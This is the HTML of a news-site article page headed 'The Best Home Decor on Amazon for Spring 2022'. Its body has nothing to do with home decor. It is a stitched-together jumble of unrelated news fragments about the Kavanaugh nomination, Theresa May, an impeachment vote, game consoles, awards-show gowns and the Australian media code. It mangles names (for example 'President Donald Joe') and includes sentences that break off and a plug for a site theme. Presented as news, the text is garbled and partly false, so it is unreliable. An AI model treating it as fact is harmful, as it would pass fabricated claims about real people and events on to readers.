							</a>		</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	
<!-- end ads section !!!!!!!!!!!!! -->
	
	

<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.thecredibleindia.com/category/uncategorized/" class="category term-color-1" rel="category">Uncategorized</a>
					</span>
					</div><h1 class="is-title post-title">The Best Home Decor on Amazon for Spring 2022</h1><div class="sub-title">Having not yet visited Sector 10, follow these steps for a free upgrade.</div><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='TCI Bureau' src='https://secure.gravatar.com/avatar/df3e4e0f3d44d0a12b8ffc72a2f95f00dbb1cc9a9f8fb98893d96ae85172fc1e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df3e4e0f3d44d0a12b8ffc72a2f95f00dbb1cc9a9f8fb98893d96ae85172fc1e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.thecredibleindia.com/author/tci-bureau/" title="Posts by TCI Bureau" rel="author">TCI Bureau</a></span><span class="meta-item date"><time class="post-date" datetime="2022-03-10T20:14:55+00:00">March 10, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2023-09-06T01:30:26+00:00">September 6, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.thecredibleindia.com/the-best-home-decor-on-amazon-for-spring-2022/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>8 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://www.thecredibleindia.com/wp-content/uploads/2022/03/3.jpg" class="image-link media-ratio ratio-16-9" title="The Best Home Decor on Amazon for Spring 2022"><img width="788" height="443" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="The Best Home Decor on Amazon for Spring 2022" decoding="async" data-src="https://www.thecredibleindia.com/wp-content/uploads/2022/03/3.jpg" /></a>		
						
			</div>
	
	   
    
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thecredibleindia.com%2Fthe-best-home-decor-on-amazon-for-spring-2022%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.thecredibleindia.com%2Fthe-best-home-decor-on-amazon-for-spring-2022%2F&#038;text=The%20Best%20Home%20Decor%20on%20Amazon%20for%20Spring%202022" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.thecredibleindia.com%2Fthe-best-home-decor-on-amazon-for-spring-2022%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://wa.me/?text=The%20Best%20Home%20Decor%20on%20Amazon%20for%20Spring%202022%20https%3A%2F%2Fwww.thecredibleindia.com%2Fthe-best-home-decor-on-amazon-for-spring-2022%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>
				</a>
					
			
			
		</span>
	</div>
	
    
	
	
	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-5235" class="post-5235 post type-post status-publish format-standard has-post-thumbnail category-uncategorized">
				
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p class="has-drop-cap">To understand the new politics stance and other pro nationals of recent times, we should look to Silicon Valley and the quantified movement of the latest generation. In the high-profile case of US-based journalist Peter Wilson, 16-year-old American journalist Clifford McGraw.</p>



<p>On Monday, UK attorney Andy McDonald revealed that he had spoken to the prime minister, Theresa May, and Downing Street. Have been charged with conspiring to violate the UK Foreign Office&#8217;s anti-terror laws, a charge he denies.</p>



<p>After this, senators were given twenty hours to ask questions of the two sides.</p>



<ul class="wp-block-list"><li><a href="#">Anthony Zucker: Why there could be a speedy end</a></li><li><a href="#">Did Jane&#8217;s words at rally incite violence?</a></li><li><a href="#">&#8216;They thought they were going to live&#8217;</a></li></ul>



<p>Speaking to The Andrew Jackson Society, he added: &#8220;I want to express to the people of Scotland: as you know, we are a country of strong and independent borders and we are prepared to protect them.&#8221;</p>



<p>Mr McDonald, who was born in Britain in 1955, told the BBC: &#8220;I am a British immigrant, who has worked in Britain for the last 20 years.</p>



<figure class="wp-block-pullquote alignwide is-style-default" style="font-size:21px"><blockquote><p>&#8220;I have lived here since I am a little boy, so when I think about it, I say to myself: &#8220;There is nothing particular to be proud of, it was a really good place for us to live&#8221;.</p><cite>McDonald&#8217;s Jr.</cite></blockquote></figure>



<p>Mr McDonald also said: &#8220;I believe in Britain, I believe in a strong and independent community, and I stand by every member of the people of Scotland.</p>



<h2 class="wp-block-heading">What is their defense?</h2>



<p>&#8220;It is a country of strong and independent borders and the strong people in Scotland must protect our country.&#8221;</p>



<p>A few months ago, Rob told a conference at Microsoft that the company would be making inroads into smart TVs and other wearables by 2020 and is on the verge of releasing a consumer version of its HoloLens.</p>



<p>He offered some more details about Microsoft&#8217;s vision for smart TVs, though this would come as no surprise given the company&#8217;s deep pockets and deep pockets for other smart devices and things that it&#8217;s built to support.</p>



<figure class="wp-block-image alignwide size-large"><a href="https://makemybizprojects.co.in/newsweb/wp-content/uploads/2021/01/21.jpg"><img fetchpriority="high" decoding="async" width="1920" height="1197" src="https://makemybizprojects.co.in/newsweb/wp-content/uploads/2021/01/21.jpg" alt="" class="wp-image-5278"/></a><figcaption>Wall street sign in New York with New York Stock Exchange background</figcaption></figure>



<p>I was also amazed that the company announced the next generation of Xbox One consoles as well as the next-generation PlayStation 4. But in the meantime, I&#8217;m sure this would be a good time to ask some early questions, like what will the hardware be?</p>



<p><strong>Read More:</strong> <a href="#">Fact-checking Dame Joe&#8217;s high profile defense case</a></p>



<p>You know, the Xbox One is currently in development at Microsoft, so I have no idea what it is doing so far. Trump told reporters in Cincinnati that he has a lot of ways to handle politics, but that he was troubled by the &#8220;low voter turnout&#8221; in Ohio who could result in minority votes, said McConnell.</p>



<p>&#8220;I know that the Republicans, we had all these people voting that were enthusiastic, but this was supposed to be an election but it really kind of just an election, and now seeing,&#8221; he said.</p>



<p>After all, if I have glasses, I would be in love.</p>



<hr class="wp-block-separator is-style-wide"/>



<h2 class="wp-block-heading">What has been the Democrats&#8217; case?</h2>



<p>They told reporters in Cincinnati that he called Kavanaugh Friday night and said he plans to give him a call and that he&#8217;s &#8220;not satisfied&#8221; with the selection.</p>



<blockquote class="wp-block-quote is-style-large is-layout-flow wp-block-quote-is-layout-flow"><p>Kevin Lamarques / Reuters President Donald Joe during a rally in North Carolina on Friday.</p><cite>Major General Doe</cite></blockquote>



<p>In the statement, the president called <em>Kavanaugh&#8217;s</em> nomination &#8220;an appalling, even-keeled, and shameful display of partisanship by the failing nominee&#8217;s party that brought him to this country&#8217;s core last-minute political advantage.&#8221;</p>



<figure class="wp-block-image alignwide size-large"><a href="https://makemybizprojects.co.in/newsweb/wp-content/uploads/2022/03/9-2.jpg"><img decoding="async" width="1920" height="1280" src="https://makemybizprojects.co.in/newsweb/wp-content/uploads/2022/03/9-2.jpg" alt="" class="wp-image-5326"/></a><figcaption>Protesting like a girlboss.</figcaption></figure>



<p>On Saturday, senators cited a report by a federal judiciary review of allegations of misconduct against Kavanaugh and called the allegations a &#8220;tragedy.&#8221;</p>



<p>Joe said such an investigation would inevitably include the full and &#8220;uncorroborated allegations&#8221; of behavioral misconduct.</p>



<p><strong>Also Read</strong>: <a href="#">Journey towards Design Perfection with Google Studio </a></p>



<p>To its detractors, love at first sight must be an illusion &#8211; the wrong term for what is simply infatuation, or a way to sugarcoat lust.</p>



<p>Capitol riots timeline: How the day unfolded<br></p>



<ul class="wp-block-list"><li><strong>Riot&#8217;s timeline: How the day unfolded</strong>.&nbsp;According to a recent survey from Everyday Health, 60 to 70 percent of young adults say they check their social media. </li><li><strong>Police describe a &#8216;medieval battle&#8217;</strong>.&nbsp;In a tweet Friday morning, John said the idea that the report could be delayed was &#8220;ridiculous&#8221; and &#8220;fuzzy.&#8221;</li><li><strong>Sanity prevails; slowly but surely.</strong>&nbsp;If working out is a de-stressor for you 365 days of the year, you want to make it a priority, no matter how crazy the holiday season gets.</li></ul>



<p>The truth, of course, is that these people have been lying to you all along.</p>



<p>A federal government initiated report conducted by the Allen Consulting Group released in July 2011 proposed, amongst other detail, various&nbsp;<a href="#">standards of reporting</a>&nbsp;criteria ranging from voluntary to a comprehensive evaluation conducted by qualified energy rating assessors.</p>



<h2 class="wp-block-heading">How the Events Unfolded.</h2>



<p>There were a lot of cut outs in the waists of gowns at the Critics&#8217; Choice Awards and there were mostly chic and fun with a little peak of skin. This is not a little peak.</p>



<div id="attachment_93" class="wp-block-image"><figure class="alignleft size-large is-resized"><a href="https://makemybizprojects.co.in/newsweb/wp-content/uploads/2021/01/17.jpg"><img decoding="async" src="https://makemybizprojects.co.in/newsweb/wp-content/uploads/2021/01/17.jpg" alt="" class="wp-image-5274" width="305" height="457"/></a><figcaption>Proud voters in United States.</figcaption></figure></div>



<p><strong>Earnings</strong>:&nbsp;<a href="#">CVS Health</a>,&nbsp;<a href="#">Occidental Petroleum</a>, AIG,&nbsp;<a href="#">Avis Budget</a>, Lattice Semiconductor,&nbsp;<a href="#">U.S. Foods,</a>&nbsp;Advance Auto Parts, Vulcan Materials,&nbsp;<a href="#">Palantir,</a>&nbsp;Agilent, La-Z-Boy</p>



<p><em>8:30 a.m.</em> Empire manufacturing</p>



<p><em>11:10 a.m.</em> Fed Governor Michelle Bowman</p>



<p><em>12:30 p.m.</em> Kansas City Fed President Esther George</p>



<p><em>1:00 p.m.</em> Dallas Fed President Robert Kaplan</p>



<p>This is reflected in the basic idea to Kate Ballis&#8217; photo series Beaches &#8211; going as far as hiring experienced lobbyists who know Prime Minister Scott Morrison personally.</p>



<p>On Saturday, senators cited a report by a federal judiciary review of allegations of misconduct against Kavanaugh and called the allegations a &#8220;tragedy.&#8221;</p>



<div class="wp-block-group has-very-light-gray-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong>Here&#8217;s what we know &#8211; and don&#8217;t &#8211; about Tech&#8217;s Novel Use.</strong></p>



<ul class="wp-block-list"><li>Joe Doe tested negative for Tech Literacy.</li><li>Shane&#8217;s diagnosis could spell disaster for his campaign.</li><li>The Shane team is on guard against foreign adversaries who could exploit the lack of tech literacy.</li></ul>
</div></div>



<hr class="wp-block-separator is-style-dots"/>



<h3 class="wp-block-heading">The Misinformation Threat</h3>



<figure class="wp-block-image alignwide size-large"><a href="https://makemybizprojects.co.in/newsweb/wp-content/uploads/2022/03/5-2.jpg"><img loading="lazy" decoding="async" width="1920" height="1280" src="https://makemybizprojects.co.in/newsweb/wp-content/uploads/2022/03/5-2.jpg" alt="" class="wp-image-5322"/></a><figcaption>Numbers drive the modern world.</figcaption></figure>



<p>McGahn said he had come to believe that the report would be limited in scope and could take time to reflect on its findings, but that changes proposed by the White House would be welcome.</p>



<p>A brief statement from McGah, who has been trying to revive a debate over Kavanaughs&#8217;s nomination for several years, to McConnells, said he had &#8220;done everything in my power to ensure we successfully defend the scope of the FBI investigation.&#8221;</p>



<figure class="wp-block-pullquote alignleft" style="font-size:21px"><blockquote><p>Early on, people in our state saw cases exploding in places like New York and the coasts. It seemed like it was a problem.</p><cite>Governor Doe</cite></blockquote></figure>



<p>John said the original statement from McGahn was just a slight suggestion.</p>



<p>Even though Google and Facebook opened Australian offices relatively early (Google in 2003 and Facebook in 2009), they are unashamedly US companies, obsessed with US politics. </p>



<p>They have been predominantly focused on securing advertising dollars in smaller markets, rather than engaging with them politically.</p>



<p>It&#8217;s clear their threats are attempts to now get the attention of Australia&#8217;s political class. And if the platforms follow through.</p>



<p>Shakespeare himself knows that there is such a thing as lust, and what we would now call infatuation. He&#8217;s no fool. People who exhibit the perfectionism are fearful of failure.</p>



<p><em><strong>Download the&nbsp;<a href="#">ABC News app&nbsp;</a>for full coverage of the recent events.</strong></em></p>



<p>Google and Facebook were comparatively passive when the draft code first emerged in 2019, as part of the Australian Competition and Consumer Commission&#8217;s Digital Platforms Inquiry. Providing advance notice of any changes.</p>



<hr class="wp-block-separator is-style-wide"/>



<h2 class="wp-block-heading">What happens next?</h2>



<p>Success isn&#8217;t about the end result, it&#8217;s about what you learn along the way. A two-thirds majority is required to convict John Doe in the 100-seat Senate, which is split 50-50 between Republicans and Democrats. The contrast in these stories help to highlight what we&#8217;ve learned:</p>



<ul class="wp-block-list"><li>Light comes from all sorts of randomness void.</li><li>It&#8217;s a blessing, but also a terrible defect sensational.</li><li>Smart phones are a&nbsp;<em>massive</em>&nbsp;energy drain.</li><li>Buy&nbsp;<strong>SmartMag</strong>&nbsp;for your successful site.</li></ul>



<p>The more lightweight you keep an idea,&nbsp;<em>the quicker it gets executed</em>&nbsp;and the faster you get a feel for whether or not you should continue down the same road.</p>



<p>We&#8217;d love to show you how to make a great living as a writer.&nbsp;Add your email&nbsp;address to the waitlist below to be the first to hear when we reopen the doors to new students.</p>



<p class="has-small-font-size">&#8212; <em>With files from Global AFP and The British Press</em></p>

				
		
		
		
	</div>
</div>
	
			</article>

			


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="15">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/revealed-the-secret-link-between-prepaid-top-ups-and-upis-success-in-india/" class="image-link media-ratio ratio-16-9" title="Revealed: The Secret Link Between Prepaid Top-ups and UPI’s Success in India"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/01/A-retailer-using-a-mobile-device-to-recharge-a-phone-hand-drawn-sketch-style-intense-dramatic-lighting-sharp-subject-focus-soft-background-high-contrast-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/01/A-retailer-using-a-mobile-device-to-recharge-a-phone-hand-drawn-sketch-style-intense-dramatic-lighting-sharp-subject-focus-soft-background-high-contrast-450x251.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/A-retailer-using-a-mobile-device-to-recharge-a-phone-hand-drawn-sketch-style-intense-dramatic-lighting-sharp-subject-focus-soft-background-high-contrast-300x167.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/A-retailer-using-a-mobile-device-to-recharge-a-phone-hand-drawn-sketch-style-intense-dramatic-lighting-sharp-subject-focus-soft-background-high-contrast-1024x572.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/A-retailer-using-a-mobile-device-to-recharge-a-phone-hand-drawn-sketch-style-intense-dramatic-lighting-sharp-subject-focus-soft-background-high-contrast-768x429.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/A-retailer-using-a-mobile-device-to-recharge-a-phone-hand-drawn-sketch-style-intense-dramatic-lighting-sharp-subject-focus-soft-background-high-contrast-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/A-retailer-using-a-mobile-device-to-recharge-a-phone-hand-drawn-sketch-style-intense-dramatic-lighting-sharp-subject-focus-soft-background-high-contrast-1200x670.jpg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/A-retailer-using-a-mobile-device-to-recharge-a-phone-hand-drawn-sketch-style-intense-dramatic-lighting-sharp-subject-focus-soft-background-high-contrast.jpg 1376w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Prepaid Top-ups to Digital Payments: Laying the foundation"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/revealed-the-secret-link-between-prepaid-top-ups-and-upis-success-in-india/">Revealed: The Secret Link Between Prepaid Top-ups and UPI’s Success in India</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-01-25T05:44:54+00:00">January 25, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/outrage-in-kolkata-is-india-failing-its-women/" class="image-link media-ratio ratio-16-9" title="Outrage in Kolkata: Is India Failing Its Women?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/09/Women-Safety_16x9-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/09/Women-Safety_16x9-450x253.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/09/Women-Safety_16x9-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/09/Women-Safety_16x9-768x432.png 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/09/Women-Safety_16x9-150x84.png 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/09/Women-Safety_16x9.png 910w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Outrage in Kolkata: Trainee Doctor’s Rape Sparks Nationwide Uproar – Is India Failing Its Women"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/outrage-in-kolkata-is-india-failing-its-women/">Outrage in Kolkata: Is India Failing Its Women?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-09-15T08:26:46+00:00">September 15, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/explore-the-impacts-of-the-recent-wazirx-hack-on-cryptocurrency-investors-the-resulting-market-volatility-and-what-the-future-holds-for-the-digital-currency-market-learn-about-the-risks-and-potenti/" class="image-link media-ratio ratio-16-9" title="Crypto Winter: Investor Fallout and Future Concerns Post-WazirX Hack"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/07/Screenshot_292-450x257.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/07/Screenshot_292-450x257.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/Screenshot_292-300x171.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/Screenshot_292-1024x585.webp 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/Screenshot_292-768x439.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/Screenshot_292-150x86.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/Screenshot_292-1200x685.webp 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/Screenshot_292.webp 1313w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Regulatory Uncertainty: The Double-Edged Sword of Crypto Regulation"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/explore-the-impacts-of-the-recent-wazirx-hack-on-cryptocurrency-investors-the-resulting-market-volatility-and-what-the-future-holds-for-the-digital-currency-market-learn-about-the-risks-and-potenti/">Crypto Winter: Investor Fallout and Future Concerns Post-WazirX Hack</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-07-25T03:54:05+00:00">July 25, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-best-home-decor-on-amazon-for-spring-2022/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.thecredibleindia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" placeholder="Your Comment"  maxlength="65525"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="hidden" placeholder="Name *" value="Guest" size="30" maxlength="245" /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="hidden" placeholder="Email *" value="guest@mail.com" size="30" maxlength="100" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5235' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> <a href="#">
<img loading="lazy" src="https://smartmag.theme-sphere.com/news-bulletin/wp-content/uploads/sites/26/2021/11/News-Right.jpg" width="336" height="280" alt="Demo" />
</a></div>		</div>

		</div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="16">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Top Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/" class="image-link media-ratio ar-bunyad-thumb" title="Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-300x185.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-300x185.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-1024x630.webp 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-768x472.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-150x92.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-450x277.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23.webp 1200w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/">Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-09-22T08:21:44+00:00">September 22, 2023</time></span></span><span title="338 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>338 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/" class="image-link media-ratio ar-bunyad-thumb" title="“India’s Guilty Secret 1984” – A Cinematic Exploration"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="India’s Guilty Secret 1984"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/">“India’s Guilty Secret 1984” – A Cinematic Exploration</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-08-08T10:40:27+00:00">August 8, 2024</time></span></span><span title="200 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>200 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/where-have-the-neighbourhood-doctors-disappeared/" class="image-link media-ratio ar-bunyad-thumb" title="Where Have the Neighbourhood Doctors Disappeared?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-300x300.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-150x150.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-768x768.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-450x450.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG.jpg 1024w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="India’s Missing Family Doctors: A Healthcare Crisis"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/where-have-the-neighbourhood-doctors-disappeared/">Where Have the Neighbourhood Doctors Disappeared?</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-01-27T00:08:30+00:00">January 27, 2025</time></span></span><span title="120 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>120 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
